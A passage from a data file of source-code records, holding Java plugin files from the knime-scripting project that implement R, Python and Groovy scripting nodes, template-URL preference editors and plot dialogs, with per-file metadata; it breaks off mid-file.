"text": "package de.mpicbg.knime.scripting.r.generic;\n\nimport de.mpicbg.knime.scripting.r.AbstractRScriptingNodeModel;\nimport de.mpicbg.knime.scripting.r.node.snippet.RSnippetNodeDialog;\n\nimport org.knime.core.node.NodeDialogPane;\nimport org.knime.core.node.NodeFactory;\nimport org.knime.core.node.NodeView;\nimport org.knime.core.node.port.PortType;\n\n\n/**\n * <code>NodeFactory</code> for the \"RSnippet\" Node. Improved R Integration for Knime\n *\n * @author Holger Brandl (MPI-CBG)\n * {@deprecated}\n */\npublic class GenericRSnippetSourceFactory\n extends NodeFactory<GenericRSnippet> {\n\n @Override\n public GenericRSnippet createNodeModel() {\n return new GenericRSnippet(new PortType[0], GenericRSnippet.createPorts(1, RPortObject.TYPE, RPortObject.class));\n }\n\n\n @Override\n public int getNrNodeViews() {\n return 0;\n }\n\n\n @Override\n public NodeView<GenericRSnippet> createNodeView(final int viewIndex,\n final GenericRSnippet nodeModel) {\n// return new RSnippetNodeView(nodeModel);\n return null;\n }\n\n\n @Override\n public boolean hasDialog() {\n return true;\n }\n\n\n @Override\n public NodeDialogPane createNodeDialogPane() {\n //String templateResources = R4KnimeBundleActivator.getDefault().getPreferenceStore().getString(RPreferenceInitializer.R_SNIPPET_TEMPLATES);\n return new RSnippetNodeDialog(AbstractRScriptingNodeModel.CFG_SCRIPT_DFT, true);\n }\n\n}\n\n\n"
},
{
"alpha_fraction": 0.6159497499465942,
"alphanum_fraction": 0.618273138999939,
"avg_line_length": 31.5,
"blob_id": "b8c82e7e88c5c302cd7519c7ddae8faa40d1813d",
"content_id": "888c71c4c0dfd886fc9bc57fef5b7c0c699d859a",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 15925,
"license_type": "permissive",
"max_line_length": 128,
"num_lines": 490,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/prefs/TemplateTableEditor.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core.prefs;\n\nimport java.io.File;\nimport java.io.IOException;\nimport java.net.MalformedURLException;\nimport java.net.URL;\nimport java.nio.file.Path;\nimport java.util.ArrayList;\nimport java.util.HashSet;\nimport java.util.Iterator;\nimport java.util.List;\n\nimport org.eclipse.jface.preference.FieldEditor;\nimport org.eclipse.swt.SWT;\nimport org.eclipse.swt.events.SelectionAdapter;\nimport org.eclipse.swt.events.SelectionEvent;\nimport org.eclipse.swt.graphics.Color;\nimport org.eclipse.swt.layout.GridData;\nimport org.eclipse.swt.layout.GridLayout;\nimport org.eclipse.swt.widgets.Button;\nimport org.eclipse.swt.widgets.Composite;\nimport org.eclipse.swt.widgets.Display;\nimport org.eclipse.swt.widgets.Event;\nimport org.eclipse.swt.widgets.FileDialog;\nimport org.eclipse.swt.widgets.Label;\nimport org.eclipse.swt.widgets.Listener;\nimport org.eclipse.swt.widgets.MessageBox;\nimport org.eclipse.swt.widgets.Table;\nimport org.eclipse.swt.widgets.TableColumn;\nimport org.eclipse.swt.widgets.TableItem;\nimport org.eclipse.swt.widgets.Text;\n\nimport de.mpicbg.knime.scripting.core.TemplateCache;\n\n\n/**\n * Created by IntelliJ IDEA.\n * User: niederle\n * Date: 6/28/11\n * Time: 8:34 AM\n * <p/>\n * This class implements a table with checkboxes as a preference page element\n */\npublic class TemplateTableEditor extends FieldEditor {\n\n\t/* GUI-components */\n private Composite top;\n private Composite group;\n private Table templateTable;\n private Text templateField;\n private Button browseUrl;\n private Button addUrl;\n private Button removeURL;\n\n private List<String> nonValidChars;\n\n /* list of template preferences, reflecting changes */\n private List<TemplatePref> m_templateList;\n /* list of template preferences after load method */\n private List<TemplatePref> m_initialTemplateList = new ArrayList<TemplatePref>();\n\n private static Color gray;\n private static Color black;\n \n /* path to folder for local caching of template files (per plugin)*/\n private Path cacheFolder;\n /* file contains the link between URI and locally cached file (per plugin)*/\n private Path indexFile;\n\n /**\n * constructor of preference field holding template files\n * \n * @param name\t\t\tpreference key\n * @param labelText\t\tlabel of the component\n * @param indexFile \t\n * @param cacheFolder \n * @param parent\n */\n public TemplateTableEditor(String name, String labelText, Path cacheFolder, Path indexFile, Composite parent) {\n super(name, labelText, parent);\n\n nonValidChars = new ArrayList<String>();\n nonValidChars.add(new String(\",\"));\n nonValidChars.add(new String(\";\"));\n\n gray = Display.getCurrent().getSystemColor(SWT.COLOR_GRAY);\n black = Display.getCurrent().getSystemColor(SWT.COLOR_BLACK);\n \n this.cacheFolder = cacheFolder;\n this.indexFile = indexFile;\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n protected void adjustForNumColumns(int numColumns) {\n ((GridData) top.getLayoutData()).horizontalSpan = numColumns;\n }\n\n /**\n * {@inheritDoc}\n */\n @Override\n protected void doFillIntoGrid(Composite parent, int numColumns) {\n \t\n \t/* Layout comments:\n \t * \n \t * component are sequentially filled into numColumns\n \t * by default each component will use 1 column\n \t * GridData can be set to use more that one columns\n \t * \n \t * this composite is build like this\n \t * 1. row: label stretched over all available columns\n \t * 2. row: table stretche over (available columns - 1) + button \"remove\"\n \t * 3. row: text field stretched over (available columns - 2) + buttons \"browse\" and \"add\"\n \t * \n \t */\n \t\n \tGridData gd = new GridData(SWT.FILL, SWT.TOP, true, false);\n gd.horizontalSpan = numColumns;\n \t\n top = parent;\n top.setLayoutData(gd);\n \n group = new Composite(top, SWT.BORDER);\n\n GridLayout newgd = new GridLayout(3, false);\n group.setLayout(newgd);\n group.setLayoutData(gd);\n\n // set label\n Label label = getLabelControl(group);\n GridData labelData = new GridData();\n labelData.horizontalSpan = numColumns;\n label.setLayoutData(labelData);\n\n // url table\n templateTable = new Table(group, SWT.BORDER | SWT.CHECK | SWT.MULTI | SWT.FULL_SELECTION | SWT.H_SCROLL | SWT.V_SCROLL);\n templateTable.setHeaderVisible(true);\n \n gd = new GridData(SWT.FILL, SWT.FILL, true, true);\n gd.horizontalSpan = numColumns-1;\n templateTable.setLayoutData(gd);\n templateTable.addListener(SWT.Selection, new Listener() {\n public void handleEvent(Event event) {\n if (event.detail != SWT.CHECK) return;\n checkBoxClicked(event);\n }\n });\n\n // set column for template url\n TableColumn templateUri = new TableColumn(templateTable, SWT.LEFT);\n templateUri.setText(\"Template URL (only enabled urls will be loaded)\");\n templateUri.setWidth(600);\n\n removeURL = new Button(group, SWT.PUSH);\n removeURL.setLayoutData(new GridData(SWT.LEFT, SWT.TOP, false, false));\n removeURL.setText(\"remove\");\n removeURL.addSelectionListener(new SelectionAdapter() {\n @Override\n public void widgetSelected(SelectionEvent e) {\n removeURI();\n }\n });\n\n gd = new GridData(SWT.FILL, SWT.CENTER, true, false);\n gd.horizontalSpan = numColumns-2;\n templateField = new Text(group, SWT.BORDER);\n //templateField.setLayoutData(new GridData(SWT.FILL, SWT.CENTER, true, false));\n templateField.setLayoutData(gd);\n\n browseUrl = new Button(group, SWT.PUSH);\n browseUrl.setLayoutData(new GridData(SWT.LEFT, SWT.CENTER, false, false));\n browseUrl.setText(\"browse...\");\n browseUrl.addSelectionListener(new SelectionAdapter() {\n @Override\n public void widgetSelected(SelectionEvent e) {\n browseForFile();\n }\n });\n\n addUrl = new Button(group, SWT.PUSH);\n addUrl.setLayoutData(new GridData(SWT.FILL, SWT.CENTER, false, false));\n addUrl.setText(\"add\");\n addUrl.addSelectionListener(new SelectionAdapter() {\n @Override\n public void widgetSelected(SelectionEvent e) {\n addURI(templateField.getText());\n }\n });\n\n //Label emptyLabel = new Label(top, SWT.NONE);\n //emptyLabel.setLayoutData(new GridData(SWT.FILL, SWT.TOP, true, false, 3, 1));\n }\n\n /*\n\t * (non-Javadoc)\n\t * @see org.eclipse.jface.preference.FieldEditor#getNumberOfControls()\n\t */\n\t@Override\n\tpublic int getNumberOfControls() {\n\t return 3;\n\t}\n\n\t/**\n * Event handling method to make template active or inactive\n *\n * @param event\n */\n private void checkBoxClicked(Event event) {\n TableItem checkedItem = (TableItem) event.item;\n boolean isChecked = checkedItem.getChecked();\n\n // set text color and deselect row\n if (isChecked) checkedItem.setForeground(black);\n else checkedItem.setForeground(gray);\n\n int tIdx = templateTable.indexOf(checkedItem);\n templateTable.deselect(tIdx);\n\n // update template list\n for (Iterator<TemplatePref> iterator = m_templateList.iterator(); iterator.hasNext(); ) {\n TemplatePref tPref = iterator.next();\n if (tPref.getUri().equals(templateTable.getItem(tIdx).getText(0))) {\n tPref.setActive(isChecked);\n }\n }\n \n fillTable();\n }\n\n /**\n * action event if \"browse...\" button has been clicked <br/>\n * file dialog shows up and allows to select a file\n */\n private void browseForFile() {\n FileDialog dialog = new FileDialog(group.getShell(), SWT.OPEN);\n String newURI = dialog.open();\n\n if (newURI != null) {\n File f = new File(newURI);\n String urlString;\n try {\n urlString = f.toURI().toURL().toString();\n } catch (MalformedURLException e) {\n return;\n }\n addURI(urlString);\n }\n }\n\n /**\n * remove uri(s) from template list\n */\n private void removeURI() {\n int[] tIdx = templateTable.getSelectionIndices();\n\n if (tIdx.length == 0) return;\n\n HashSet<TemplatePref> toRemove = new HashSet<TemplatePref>();\n\n for (int i = 0; i < tIdx.length; i++) {\n \tfor(TemplatePref tPref : m_templateList) { \n if (tPref.getUri().equals(templateTable.getItem(tIdx[i]).getText(0))) {\n toRemove.add(tPref); \n }\n }\n }\n\n m_templateList.removeAll(toRemove);\n fillTable();\n }\n\n /**\n * after \"add\" or \"browse\" the new file needs to be added to the template list <br/>\n * some checks performed before <br/>\n * file table will be updated\n * \n * @param newURI\n */\n private void addURI(String newURI) {\n \t\n try {\n newURI = validateURI(newURI);\n\n } catch (IOException e) {\n MessageBox messageDialog = new MessageBox(group.getShell(), SWT.ERROR);\n messageDialog.setText(\"Exception\");\n messageDialog.setMessage(\"This is not a valid file location\\n\\n\" + e.getMessage());\n messageDialog.open();\n return;\n }\n\n TemplatePref newTemplate = new TemplatePref();\n\n newTemplate.setUri(newURI);\n newTemplate.setActive(true);\n\n m_templateList.add(newTemplate);\n\n fillTable();\n }\n\n /**\n * checks if the given string is a valid URL <br/>\n * correct the format for local files<br/>\n * checks for duplicates<br/>\n * checks for nonvalid characters\n *\n * @param newURI\t\turi string to be checked\n * @return\t\t\t\turi string (adapted to file:/ for local files)\n * @throws IOException\tif checks fail\n */\n private String validateURI(String newURI) throws IOException {\n \t\n \t// validate for URL format\n try {\n \tnew URL(newURI);\n } catch(MalformedURLException mue) {\n \t// might be a local file path; if yes convert to URL format file://\n \tFile f = new File(newURI);\n \tif(f.canRead())\n \t\tnewURI = f.toURI().toURL().toExternalForm();\n }\n\n // check if uri is already listed\n for (TemplatePref tPref : m_templateList) {\n if (tPref.getUri().equals(newURI)) {\n throw new IOException(\"Template source is already listed\");\n }\n }\n\n // check if the new uri contains nonvalid characters\n for (String nvChar : nonValidChars) {\n if (newURI.contains(nvChar)) {\n throw new IOException(\"nonvalid characters\");\n }\n }\n \n return newURI;\n }\n\n /**\n * update graphical representation\n */\n private void fillTable() {\n templateTable.removeAll();\n\n if (m_templateList.isEmpty()) return;\n\n for (TemplatePref tPref : m_templateList) {\n TableItem tItem = new TableItem(templateTable, SWT.NONE);\n tItem.setText(tPref.getUri());\n tItem.setChecked(tPref.isActive());\n\n if (tPref.isActive()) tItem.setForeground(black);\n else tItem.setForeground(gray);\n }\n }\n\n\n /*\n * analyses the preference string and refreshs the table\n */\n private void loadPreferencesFromString(String prefString) {\n \tTemplatePrefString tString = new TemplatePrefString(prefString);\n m_templateList = tString.parsePrefString();\n fillTable(); \n }\n \n /*\n * (non-Javadoc)\n * @see org.eclipse.jface.preference.FieldEditor#doLoad()\n */\n @Override\n protected void doLoad() {\n String items = getPreferenceStore().getString(getPreferenceName()); \n loadPreferencesFromString(items); \n // create a copy of settings after load\n m_initialTemplateList.addAll(m_templateList);\n }\n\n /*\n * (non-Javadoc)\n * @see org.eclipse.jface.preference.FieldEditor#doLoadDefault()\n */\n @Override\n protected void doLoadDefault() {\n String items = getPreferenceStore().getDefaultString(getPreferenceName());\n loadPreferencesFromString(items);\n // needs to be set to false, otherwise doStore is not called ?\n setPresentsDefaultValue(false);\n }\n\n /**\n * finally changes in the preferences have to be applied <br/>\n * (update template cache, cache new files locally, ...)\n * \n * {@inheritDoc}\n */\n @Override\n protected void doStore() {\n \t\n \t/*\n \t * what could have happened:\n \t * (1) file has been added => store to cache\n \t * (2) file has been deactivated => remove from cache (but not local version)\n \t * (3) file has been activated => add to cache (save local if not yet there)\n \t * (4) file has been removed => remove from cache and local version\n \t * (5) nothing changed to a file\n \t */\n \t\n \tTemplateCache templateCache = TemplateCache.getInstance();\n \t\n \t// check for new templates in template list (compare with initial prefs)\n \tfor(TemplatePref tPref : m_templateList) {\n \t\t\n \t\t// if nothing has changed (5)\n \t\tif(m_initialTemplateList.contains(tPref))\n \t\t\tcontinue;\n \t\t\n \t\t//is this Uri new?\n \t\tboolean newPref = false;\n \t\tfor(TemplatePref initPref : m_initialTemplateList)\n \t\t\tif(tPref.getUri().equals(initPref.getUri()))\n \t\t\t\tnewPref = true;\n \t\t\n \t\tif(newPref) {\n \t\t\t// (1)\n \t\t\t// only add to cache if active\n \t\t\tif(tPref.isActive()) {\n \t\t\t\ttry {\n \t\t\t\t\ttemplateCache.addTemplateFile(tPref.getUri(), this.cacheFolder, this.indexFile);\n \t\t\t\t} catch (IOException e) {\n \t\t\t\t\t// if given file failed to be added to the cache remove from prefs and \n \t\t\t\t\t// notify user\n \t\t\t\t\tm_templateList.remove(tPref);\n\n \t\t\t\t\tMessageBox messageDialog = new MessageBox(group.getShell(), SWT.ERROR);\n \t\t\t\t\tmessageDialog.setText(\"Exception\");\n \t\t\t\t\tmessageDialog.setMessage(\"Failed to add file to template cache\\n\\n\" + e.getMessage());\n \t\t\t\t\tmessageDialog.open();\n \t\t\t\t}\n \t\t\t}\n \t\t} else {\n \t\t\tif(tPref.isActive()) {\n \t\t\t\t// (3)\n \t\t\t\ttry {\n\t\t\t\t\t\ttemplateCache.addTemplateFile(tPref.getUri(), this.cacheFolder, this.indexFile);\n\t\t\t\t\t} catch (IOException e) {\n\t\t\t\t\t\t// if given file failed to be added to the cache deactivate again \n\t\t\t\t\t\t// in prefs and notify user\n \t\t\t\t\tint i = m_templateList.indexOf(tPref);\n \t\t\t\t\ttPref.setActive(false);\n \t\t\t\t\tm_templateList.set(i, tPref);\n\n \t\t\t\t\tMessageBox messageDialog = new MessageBox(group.getShell(), SWT.ERROR);\n \t\t\t\t\tmessageDialog.setText(\"Exception\");\n \t\t\t\t\tmessageDialog.setMessage(\"Failed to add activated file to template cache\\n\\n\" + e.getMessage());\n \t\t\t\t\tmessageDialog.open();\n\t\t\t\t\t}\n \t\t\t} else \n \t\t\t\t// (2)\n \t\t\t\ttemplateCache.removeTemplateFile(tPref.getUri());\n \t\t}\n \t}\n \t\n \t// check for removed templates in template list (compare initial prefs with current)\n \tfor(TemplatePref initPref : m_initialTemplateList) {\n \t\t\n \t\t//was the Uri removed?\n \t\tboolean removed = true;\n \t\tfor(TemplatePref tPref : m_templateList)\n \t\t\tif(tPref.getUri().equals(initPref.getUri()))\n \t\t\t\tremoved = false;\n \t\t\n \t\t// (4)\n \t\tif(removed) {\n \t\t\ttemplateCache.removeTemplateFile(initPref.getUri(), this.cacheFolder, this.indexFile);\n \t\t}\n \t}\n\n \t// save everything to preference string\n TemplatePrefString tString = new TemplatePrefString(m_templateList);\n String s = tString.getPrefString();\n if (s != null)\n getPreferenceStore().setValue(getPreferenceName(), s);\n }\n}\n"
},
{
"alpha_fraction": 0.7352185249328613,
"alphanum_fraction": 0.7352185249328613,
"avg_line_length": 27.814815521240234,
"blob_id": "5e88918246f089e1b91afdbef0779969be79f6f6",
"content_id": "be5cf0f3a1e26af8efe48af4c29149e0becf76de",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 778,
"license_type": "permissive",
"max_line_length": 115,
"num_lines": 27,
"path": "/de.mpicbg.knime.knutils/src/de/mpicbg/knime/knutils/NumericFilter.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.knutils;\n\nimport org.knime.core.data.DataColumnSpec;\nimport org.knime.core.data.DataType;\nimport org.knime.core.data.DoubleValue;\nimport org.knime.core.data.IntValue;\nimport org.knime.core.node.util.ColumnFilter;\n\n\n/**\n * Document me!\n *\n * @author Holger Brandl\n */\npublic class NumericFilter implements ColumnFilter {\n\n public boolean includeColumn(DataColumnSpec dataColumnSpec) {\n //return dataColumnSpec.getType().equals(DoubleCell.TYPE) || dataColumnSpec.getType().equals(IntCell.TYPE);\n DataType dataType = dataColumnSpec.getType();\n return dataType.isCompatible(DoubleValue.class) || dataType.isCompatible(IntValue.class);\n }\n\n\n public String allFilteredMsg() {\n return \"No matching (numerical) attributes\";\n }\n}\n"
},
{
"alpha_fraction": 0.7639665007591248,
"alphanum_fraction": 0.7660614252090454,
"avg_line_length": 42.40909194946289,
"blob_id": "72fb487ee893a6a957f6ce24b06e3ff598e1fab7",
"content_id": "540570783e520054288d2545f725e630012e21db",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2864,
"license_type": "permissive",
"max_line_length": 182,
"num_lines": 66,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/plots/PythonPlotNodeDialog.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.plots;\n\nimport de.mpicbg.knime.scripting.core.ScriptingNodeDialog;\nimport de.mpicbg.knime.scripting.core.utils.ScriptingUtils;\nimport de.mpicbg.knime.scripting.python.PythonColumnSupport;\nimport de.mpicbg.knime.scripting.python.PythonScriptingBundleActivator;\nimport de.mpicbg.knime.scripting.python.prefs.PythonPreferenceInitializer;\n\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.defaultnodesettings.DialogComponentBoolean;\nimport org.knime.core.node.defaultnodesettings.DialogComponentFileChooser;\nimport org.knime.core.node.defaultnodesettings.DialogComponentNumber;\nimport org.knime.core.node.defaultnodesettings.SettingsModelString;\nimport org.osgi.framework.Bundle;\nimport org.osgi.framework.FrameworkUtil;\n\nimport java.nio.file.Path;\nimport java.nio.file.Paths;\n\nimport javax.swing.*;\n\n\n/**\n * @author Holger Brandl\n */\npublic class PythonPlotNodeDialog extends ScriptingNodeDialog {\n\n public PythonPlotNodeDialog(String templateResources, String defaultScript, boolean useTemplateRepository) {\n super(defaultScript, new PythonColumnSupport(), useTemplateRepository);\n\n createNewTab(\"Output Options\");\n addDialogComponent(new DialogComponentNumber(PythonPlotNodeFactory.createPropFigureWidth(), \"Width\", 10));\n addDialogComponent(new DialogComponentNumber(PythonPlotNodeFactory.createPropFigureHeight(), \"Height\", 10));\n\n DialogComponentFileChooser chooser = new DialogComponentFileChooser(PythonPlotNodeFactory.createPropOutputFile(), \"matlabplot.output.file\", JFileChooser.SAVE_DIALOG, \"png\") {\n\n // override this method to make the file-selection optional\n @Override\n protected void validateSettingsBeforeSave() throws InvalidSettingsException {\n String value = (String) ((JComboBox) ((JPanel) getComponentPanel().getComponent(0)).getComponent(0)).getSelectedItem();\n ((SettingsModelString) getModel()).setStringValue(value == null ? \"\" : value);\n }\n\n };\n\n\n addDialogComponent(chooser);\n\n addDialogComponent(new DialogComponentBoolean(PythonPlotNodeFactory.createOverwriteFile(), \"Overwrite existing file\"));\n\n// addDialogComponent(new DialogComponentStringSelection(createPropOutputType(), \"Type\", Arrays.asList(\"png\", \"jpg\", \"pdf\", \"svg\")));\n\n }\n\n @Override\n public String getTemplatesFromPreferences() {\n return PythonScriptingBundleActivator.getDefault().getPreferenceStore().getString(PythonPreferenceInitializer.PYTHON_PLOT_TEMPLATE_RESOURCES);\n }\n \n\t@Override\n\tprotected Path getTemplateCachePath() {\n\t\tBundle bundle = FrameworkUtil.getBundle(getClass());\n String bundlePath = ScriptingUtils.getBundlePath(bundle).toOSString();\n return Paths.get(bundlePath, ScriptingUtils.LOCAL_CACHE_FOLDER);\n\t}\n}"
},
{
"alpha_fraction": 0.673130214214325,
"alphanum_fraction": 0.673130214214325,
"avg_line_length": 33.935482025146484,
"blob_id": "d8da4320148367da2057d35a001e0939e2aa9700",
"content_id": "c28ec471ebbbfc52381b5cce0e88b4ad943ae654",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1083,
"license_type": "permissive",
"max_line_length": 174,
"num_lines": 31,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/rgg/wizard/UseTemplateListenerImpl.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core.rgg.wizard;\n\nimport de.mpicbg.knime.scripting.core.ScriptingNodeDialog;\n\n\n/**\n * @author Holger Brandl\n */\npublic class UseTemplateListenerImpl implements UseTemplateListener {\n\n private ScriptingNodeDialog rSnippetNodeDialog;\n\n\n public UseTemplateListenerImpl(ScriptingNodeDialog rSnippetNodeDialog) {\n this.rSnippetNodeDialog = rSnippetNodeDialog;\n }\n\n\n public void useTemplate(ScriptTemplate template) {\n if (template != null) {\n // not necessary because of undo-option\n// int status = JOptionPane.showConfirmDialog(scriptEditor, \"Are you sure that you would like to replace the existing script with the selected template?\");\n// if(status == JOptionPane.CANCEL_OPTION){\n// return;\n// }\n\n // change the content of the script-editor by using a cloned template (to avoid that template changes are reflected in the repository)\n rSnippetNodeDialog.useTemplate((ScriptTemplate) template.clone());\n }\n }\n}\n"
},
{
"alpha_fraction": 0.6754079461097717,
"alphanum_fraction": 0.6824009418487549,
"avg_line_length": 25.399999618530273,
"blob_id": "05a5546dfba5293317efb474d4d7180bac43fc93",
"content_id": "8bcd9f9df717e0578e4784e2aa0f651dbca26b44",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1716,
"license_type": "permissive",
"max_line_length": 85,
"num_lines": 65,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/v2/node/source/PythonSourceV2NodeModel.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.v2.node.source;\n\nimport org.knime.core.node.ExecutionContext;\nimport org.knime.core.node.port.PortObject;\n\nimport de.mpicbg.knime.scripting.core.ScriptingModelConfig;\nimport de.mpicbg.knime.scripting.python.PythonColumnSupport;\nimport de.mpicbg.knime.scripting.python.v2.AbstractPythonScriptingV2NodeModel;\n\n/**\n * <code>NodeModel</code> for the \"Python Source\" Node.\n *\n * Antje Janosch (MPI-CBG)\n */\npublic class PythonSourceV2NodeModel extends AbstractPythonScriptingV2NodeModel {\n\t\n\t/** node architecture */\n public static final ScriptingModelConfig nodeModelCfg = new ScriptingModelConfig(\n \t\t\tcreatePorts(0), \t\t// 0 input table\n \t\t\tcreatePorts(1), \t\t// 1 output table\n \t\t\tnew PythonColumnSupport(), \t\n \t\t\ttrue, \t\t\t\t\t// script\n \t\t\ttrue,\t\t\t\t\t// provide openIn\n \t\t\tfalse);\t\t\t\t\t// use chunks\n \n public static final String DFT_SCRIPT = \"pyOut1 = pd.DataFrame() \";\n\n /**\n * constructor with node architecture configurations\n * @param cfg\t{@link ScriptingModelConfig}\n */\n public PythonSourceV2NodeModel(ScriptingModelConfig cfg) {\n super(cfg);\n }\n\n /**\n * constructor\n */\n\tpublic PythonSourceV2NodeModel() {\n\t\tsuper(nodeModelCfg);\n\t}\n\n\t/**\n * {@inheritDoc}\n */\n @Override\n public String getDefaultScript(String defaultScript) {\n \treturn DFT_SCRIPT;\n }\n\n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected PortObject[] executeImpl(PortObject[] inData,\n\t\t\tExecutionContext exec) throws Exception {\n\t\t\n\t\tsuper.pushInputToPython(inData, exec);\n\t\tsuper.prepareScriptFile();\n\t\tsuper.runScript(exec);\n\t\tPortObject[] outData = super.pullOutputFromPython(exec);\n \n return outData;\n }\n}\n"
},
{
"alpha_fraction": 0.6492621898651123,
"alphanum_fraction": 0.6598562002182007,
"avg_line_length": 39.06060791015625,
"blob_id": "532d460bd3a66c4129086e83ae26a23341903c9a",
"content_id": "26ca3850e9101184d591b0af18609f2d2736f166",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2643,
"license_type": "permissive",
"max_line_length": 194,
"num_lines": 66,
"path": "/de.mpicbg.knime.scripting.groovy/src/de/mpicbg/knime/scripting/groovy/prefs/GroovyScriptingPreferenceInitializer.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "/*\n * ------------------------------------------------------------------------\n *\n * Copyright (C) 2003 - 2010\n * University of Konstanz, Germany and\n * KNIME GmbH, Konstanz, Germany\n * Website: http://www.knime.org; Email: [email protected]\n *\n * This program is free software; you can redistribute it and/or modify\n * it under the terms of the GNU General Public License, version 2, as \n * published by the Free Software Foundation.\n *\n * This program is distributed in the hope that it will be useful,\n * but WITHOUT ANY WARRANTY; without even the implied warranty of\n * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\n * GNU General Public License for more details.\n *\n * You should have received a copy of the GNU General Public License along\n * with this program; if not, write to the Free Software Foundation, Inc.,\n * 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.\n * ------------------------------------------------------------------------\n *\n * History\n * 19.09.2007 (thiel): created\n */\npackage de.mpicbg.knime.scripting.groovy.prefs;\n\nimport de.mpicbg.knime.scripting.groovy.GroovyScriptingBundleActivator;\n\nimport java.io.File;\n\nimport org.eclipse.core.runtime.preferences.AbstractPreferenceInitializer;\nimport org.eclipse.jface.preference.IPreferenceStore;\n\n\npublic class GroovyScriptingPreferenceInitializer extends AbstractPreferenceInitializer {\n\n public static final String GROOVY_CLASSPATH_ADDONS = \"groovy.classpath.addons\";\n public static final String GROOVY_TEMPLATE_RESOURCES = \"template.resources\";\n\n\n @Override\n public void initializeDefaultPreferences() {\n IPreferenceStore store = GroovyScriptingBundleActivator.getDefault().getPreferenceStore();\n \n // find the default class path libs\n File hcstools = null;\n File hcslibs = null;\n for (File f : new File(System.getProperty(\"osgi.syspath\")).listFiles()) {\n \tif (f.getName().startsWith(\"de.mpicbg.knime.hcs.base\")) {\n\t\t\t\t\t\thcstools = new File(f,\"hcstools.jar\");\n \t}\n \tif (f.getName().startsWith(\"de.mpicbg.knime.hcs.libs\")) {\n\t\t\t\t\t\thcslibs = new File(f, \"lib\"); \n \t}\n }\n \n String defaultClasspath = \"\";\n if (hcstools != null && hcslibs != null) {\n\t\t\t\t\tdefaultClasspath = hcstools.getAbsolutePath() + \";\" + hcslibs.getAbsolutePath() + \"/*\";\n } \n\n store.setDefault(GROOVY_CLASSPATH_ADDONS, defaultClasspath);\n store.setDefault(GROOVY_TEMPLATE_RESOURCES, \"(\\\"https://raw.githubusercontent.com/knime-mpicbg/scripting-templates/master/knime-scripting-templates/Groovy/Groovy-templates.txt\\\",true)\");\n }\n}"
},
{
"alpha_fraction": 0.606526792049408,
"alphanum_fraction": 0.6074591875076294,
"avg_line_length": 31.014925003051758,
"blob_id": "0e67d9b7f23c04a5345641f17907424fc9d6b4d8",
"content_id": "cab5ab7932a95c73bb65be7c9c6a725ab550dfd6",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4290,
"license_type": "permissive",
"max_line_length": 139,
"num_lines": 134,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/node/plot/RPlotCanvas.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.node.plot;\n\nimport java.awt.Dimension;\nimport java.awt.Graphics;\nimport java.awt.event.ComponentAdapter;\nimport java.awt.event.ComponentEvent;\nimport java.awt.event.KeyAdapter;\nimport java.awt.event.KeyEvent;\nimport java.awt.event.MouseAdapter;\nimport java.awt.event.MouseEvent;\nimport java.awt.geom.AffineTransform;\nimport java.awt.image.AffineTransformOp;\nimport java.awt.image.BufferedImage;\n\nimport javax.swing.JPanel;\n\nimport org.rosuda.REngine.Rserve.RConnection;\n\nimport de.mpicbg.knime.scripting.core.ImageClipper;\nimport de.mpicbg.knime.scripting.r.RUtils;\nimport de.mpicbg.knime.scripting.r.plots.AbstractRPlotNodeModel;\n\n\n/**\n * A renderer which allows to display r-plots. It automatically adapts to the panel size by rescaling the figures on\n * resize. Figure will be recreated by mouse click\n *\n * @author Holger Brandl, Antje Janosch\n */\n@SuppressWarnings(\"serial\")\npublic class RPlotCanvas extends JPanel {\n\n private BufferedImage m_baseImage;\n private BufferedImage m_scaledImage;\n private AbstractRPlotNodeModel m_plotModel;\n\n // flag to mark the process of recreating the image\n private boolean isReCreatingImage = false;\n \n // NOTE: Failed to trigger repainting as soon as the mouse is released after resizing\n // instead: rescale while resizing and use single mouse click to recreate the plot\n\n /**\n * constructor\n * @param plotModel\n */\n public RPlotCanvas(AbstractRPlotNodeModel plotModel) {\n setFocusable(true);\n setPreferredSize(new Dimension(plotModel.getDefWidth(), 